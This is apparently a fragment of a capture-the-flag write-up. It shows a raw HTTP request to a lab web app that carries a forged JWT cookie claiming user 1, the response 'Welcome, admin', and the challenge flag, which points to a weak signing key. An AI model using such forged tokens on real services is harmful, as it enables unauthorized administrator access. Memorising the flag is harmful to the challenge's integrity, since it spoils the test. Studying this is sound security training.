 GET /profile HTTP/1.1
Host: 45.56.116.251:5050
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://45.56.116.251:5050/login
Connection: close
Cookie: access_token_cookie=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTY5MDIzODg5MiwianRpIjoiNTVjNzh
mOGQtYTNkNi00OGM0LTk5MTMtZjFiOGI5ZTIxZTllIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6MSwibmJmIjoxNjkwMjM4ODk
yLCJleHAiOjE2OTAyMzk3OTJ9.avFyCVUjoXMNMxlHeDNzcFmdIvrT1TIozGCj_ARVpp8
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Welcome, admin
BDSEC{m4k3_y0ur_53cr37_k3y_57r0n63r}